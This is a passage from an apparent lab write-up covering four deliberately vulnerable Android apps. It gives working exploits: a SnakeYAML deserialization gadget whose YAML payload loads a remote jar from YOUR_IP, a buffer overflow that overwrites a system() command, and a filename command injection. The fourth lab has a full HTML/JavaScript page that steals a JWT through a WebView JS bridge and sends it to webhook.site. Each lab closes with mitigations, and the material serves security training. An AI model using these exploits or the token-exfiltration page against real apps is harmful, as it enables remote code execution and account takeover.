
The YAML loading code uses an unsafe load() with no SafeConstructor — insecure deserialization that lets us instantiate arbitrary classes:
Yaml yaml = new Yaml($this$loadYaml...);  // No SafeConstructor!
Object deserializedData = yaml.load(inputStream); // Unsafe load()
Step 1 — Create the Java gadget
Create the Java code that creates the exploit gadget, ExploitEngineFactory.java:
1import javax.script.*;
2import java.util.List;
3import java.util.Collections;
4import java.io.IOException;
5
6public class ExploitEngineFactory implements ScriptEngineFactory {
7    static {
8        try {
9            Runtime.getRuntime().exec(new String[]{
10                "sh", "-c",
11                "id > /data/data/com.mobilehackinglab.configeditor/pwned.txt"
12            });
13        } catch (IOException e) {
14            e.printStackTrace();
15        }
16    }
17
18    @Override public String getEngineName() { return ""; }
19    @Override public String getEngineVersion() { return ""; }
20    @Override public List<String> getExtensions() { return Collections.emptyList(); }
21    @Override public List<String> getMimeTypes() { return Collections.emptyList(); }
22    @Override public List<String> getNames() { return Collections.emptyList(); }
23    @Override public String getLanguageName() { return ""; }
24    @Override public String getLanguageVersion() { return ""; }
25    @Override public Object getParameter(String key) { return null; }
26    @Override public String getMethodCallSyntax(String obj, String m, String... args) { return ""; }
27    @Override public String getOutputStatement(String toDisplay) { return ""; }
28    @Override public String getProgram(String... statements) { return ""; }
29    @Override public ScriptEngine getScriptEngine() { return null; }
30}
Step 2 — Build it as a jar file
1# Compile targeting Java 8 (Android compatible)
2javac --release 8 ExploitEngineFactory.java
3
4# Create the ServiceLoader registration file
5mkdir -p META-INF/services
6echo "ExploitEngineFactory" > META-INF/services/javax.script.ScriptEngineFactory
7
8# Package
9jar cvf exploit.jar ExploitEngineFactory.class META-INF/
Step 3 — Create the YAML payload
Create the YAML payload from that gadget using the .jar file. The evil.yaml will contain:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://YOUR_IP:8888/exploit.jar"]]]]Step 4 — Host both files
# Serve from the same directory containing evil.yaml and exploit.jar
python3 -m http.server 8888
Step 5 — Trigger/load via ADB
1adb shell am start \
2  -a android.intent.action.VIEW \
3  -n "com.mobilehackinglab.configeditor/.MainActivity" \
4  "http://YOUR_IP:8888/evil.yaml"
Step 6 — Confirm the command executed
1adb shell run-as com.mobilehackinglab.configeditor cat pwned.txt
2adb logcat | grep -i "configeditor\|yaml\|exploit" # check for errors
Mitigation: Use SnakeYAML's SafeConstructor (or LoaderOptions with a tag allowlist), never load YAML from untrusted sources with arbitrary type instantiation, and canonicalize/validate file paths before writing copies to disk.
Lab 8: Note-Keeper — Buffer Overflow to RCE
The idea of the lab is to exploit the buffer overflow vulnerability in the application to reach RCE (Remote Command Execution). If we start the application we will see a normal note-taking app that takes the title and the content of the note and prints the number of characters.
Note that there's a native lib imported with a function called parse():
public final native String parse(String Title);This function handles the title, and it's the only input handled by C code — which is usually where buffer overflows live. We opened Ghidra and uploaded the .so file that contains the parse() function:

We can use any AI Agent (I'm using Hermes agent) to refine the code and make the flow clearer:
1jstring Java_com_mobilehackinglab_notekeeper_MainActivity_parse(JNIEnv *env, jobject thiz, jstring title)
2{
3    int i;
4    char decoded_title[100];      // was local_2a4
5    char shell_cmd[500];          // was acStack_240 — sits right after decoded_title on the stack
6    int title_len;                // was local_4c
7    const jchar *title_chars;     // was local_48 (raw UTF-16 chars from the jstring)
8    jstring result;                // was local_28
9
10    title_chars = env->GetStringChars(title, NULL);
11    title_len   = env->GetStringLength(title);
12
13    // Pre-load the command buffer with a logging command
14    memcpy(shell_cmd, "Log \"Note added at $(date)\"", 500);
15
16    if (title_chars == NULL) {
17        result = NULL;
18    } else {
19        // Decode first char via a lookup/transform function
20        decoded_title[0] = decode_char(title_chars[0] & 0xff);
21
22        // Copy remaining UTF-16 chars down to 8-bit chars — NO bounds check against
23        // the 100-byte size of decoded_title
24        for (i = 1; i < title_len; i++) {
25            decoded_title[i] = (char)title_chars[i];
26        }
27
28        system(shell_cmd);          // executes whatever is currently in shell_cmd
29        decoded_title[i] = '\0';
30        result = env->NewStringUTF(decoded_title);
31    }
32    return result;
33}
We will note that the title goes to a variable that has a 100-byte size in memory, but the app doesn't check if we really entered 100 bytes or not — so we can fill the buffer and overwrite other addresses/variables.

In this situation, we can see that we have the ability to override a variable that goes through the system() function — which means that variable is treated as a shell command.
Crafting the Payload
So the payload is 100 random characters to fill the buffer, then a command we want to execute:
1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAid > /data/data/com.mobilehackinglab.notekeeper/RCE.txt
Mitigation: Validate input length before copying into fixed-size buffers, use bounds-checked functions or memory-safe languages, and never call system() on a buffer that user input can reach.
Lab 9: Cyclic Scanner — Command Injection via Filename
The idea of the lab: the application runs a service that searches for files saved in the device's external storage, calculates each file's hash, and compares it to known malware samples — then prints in the log SAFE or INFECTED.
The service takes all the files inside the external storage directory and starts scanning each of them. The main vulnerability is in the scanFile() function used by the application:

The function takes the path of the file (directory + file name) and puts it in a command that gets the SHA-1 checksum (digital fingerprint) — but it does so without any sanitization or check before adding anything to the command. So if we can escape the command, we get OS command injection. But it doesn't take any input from the user — so we need to abuse the path itself (which will be the filename):

So all we need now is to create a file whose name contains an OS injection payload:
touch 'test;id>rce.txt'Now, when we enable the scanner and wait a little, it will take the file, add it to the scanning command, escape it, execute the command, and save it in rce.txt.
Mitigation: Never build shell commands from unsanitized paths. Use a proper hashing API instead of shelling out to sha1sum. If shell execution is unavoidable, strictly whitelist allowed characters in filenames and use argument arrays (not string concatenation) to invoke commands.
Lab 10: TokenBleed — WebView JS Bridge JWT Theft
A cryptocurrency exchange app with a misconfigured WebView JS bridge. The exploit chains an exported deep-link activity + an over-privileged @JavascriptInterface to perform single-click remote JWT token theft → full account takeover.
1. Login Analysis

The app POSTs to https://mhl-cex-auth-worker.arnotstacc.workers.dev/api/login with any email + a 6-char password (lab simplification — any validly formatted email works). Returns a JWT:
{"authtoken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoi..."}The token is wrapped and stored via EncryptedSharedPreferences:
String str = "{ \"code\": \"0\", \"data\": { \"authtoken\": \"" + jwt + "\" } }";
new TokenManager(context).saveToken(str);
2. Deep Link Entry Point
SplashActivity is exported and handles the custom scheme mhlcrypto. When a token exists, it forwards the intent data to MainActivity, which passes user-controlled URLs to DWebViewActivity:
mhlcrypto://showPage?url=<attacker-controlled-https-url>Flow: SplashActivity → MainActivity.handleIntent() → DWebViewActivity with extra "url_to_load". No domain allowlist, no URL validation beyond the deep link structure.
3. JavaScript Enablement (Hidden)
DWebViewActivity's code never calls setJavaScriptEnabled(true). But the WebView in the XML is wendu.dsbridge.DWebView — a subclass whose constructor calls init(), which enables JS:
1// DWebView.init() — called from constructor
2settings.setJavaScriptEnabled(true);
3settings.setDomStorageEnabled(true);
4CookieManager.getInstance().setAcceptThirdPartyCookies(this, true);
JS is enabled by default despite not appearing in the activity code.
4. JS Bridge — getUserAuth()
DWebViewActivity registers a JsApi object with a null namespace via addJavascriptObject(). This exposes getUserAuth() to JavaScript through the dsBridge.call() API:
1@JavascriptInterface
2public final void getUserAuth(Object args, CompletionHandler<Object> handler) {
3    String token = new TokenManager(this.context).getToken();
4    if (token != null) {
5        handler.complete(new JSONObject(token));
6    } else {
7        handler.complete(new JSONObject().put("error", "No token found"));
8    }
9}
Key details: JsApi registered with null namespace → exposed via dsBridge.call(), NOT android.getUserAuth(). The stored token format is {"code":"0","data":{"authtoken":"<JWT>"}} — so the JWT lives under .data.authtoken, not at the top level.
5. Exploitation — Token Exfiltration
Host this HTML on any HTTPS server (GitHub Pages, Netlify, etc.):
1<!DOCTYPE html>
2<html>
3<body>
4<script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
5<script>
6function send(token){
7  fetch("https://webhook.site/<YOUR-ID>?token=" + encodeURIComponent(token));
8}
9function parse(res){
10  if(typeof res==="string"){ try{ res=JSON.parse(res); }catch(e){} }
11  return res && res.data && res.data.authtoken;
12}
13document.addEventListener("DOMContentLoaded",()=>{
14  const bridge = window.dsBridge || window._dsbridge;
15  if(!bridge || !bridge.call){ return; }
16  bridge.call("getUserAuth", {}, function(resp){
17      const jwt = parse(resp);
18      if(jwt){ send(jwt); }
19  });
20});
21</script>
22</body>
23</html>
Critical payload details:
dsBridge.call()notandroid.getUserAuth()— null namespace means methods are exposed via the bridge object, not as a global.parse()handles both string and object responses — dsBridge serialization is version-dependent.- Extracts
res.data.authtoken— matches the wrapper format the app stores. fetch()exfiltrates the JWT to the attacker's server.
Now, we can use ADB to make the WebView load the exploit page.
1adb shell am start -a android.intent.action.VIEW "mhlcrypto://showPage?url=https://your-exploit-page.com/exploit.html"One tap → app opens → WebView loads attacker page → dsBridge call steals token → webhook receives JWT.

7. Attack Chain Summary
- Attacker creates lure page with
intent://deep link. - User taps link →
mhlcrypto://scheme opensSplashActivity. SplashActivityforwards toMainActivity(token exists) →DWebViewActivity.DWebViewActivityloads attacker's HTTPS page in DWebView (dsBridge-enabled WebView).dsBridge.call('getUserAuth')retrieves token via@JavascriptInterface.- JWT exfiltrated to attacker's webhook server.
- Attacker uses stolen JWT to perform account actions (password reset → full takeover).
8. Root Cause & Remediation
- Do not let user-controlled data dictate URLs loaded in a WebView.
- Never expose sensitive data (auth tokens) via a JS-Java bridge.
- Use Network Security Config to restrict allowed domains.
- Use an allowlist for URLs loaded in WebViews instead of accepting arbitrary input.